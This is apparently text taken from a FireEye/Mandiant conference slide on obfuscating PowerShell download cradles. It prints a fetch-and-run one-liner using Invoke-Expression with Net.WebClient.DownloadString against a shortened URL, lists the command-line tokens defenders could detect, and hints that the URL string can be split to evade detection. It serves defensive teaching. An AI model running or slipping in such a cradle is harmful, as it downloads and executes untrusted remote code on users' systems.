 (url is a string and can be concatenated)
FireEye
Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString("http (url is a string and can be concatenated)
MANDIANT
A FireEye® Company
FireEye
RVASEC
RICHMOND.VA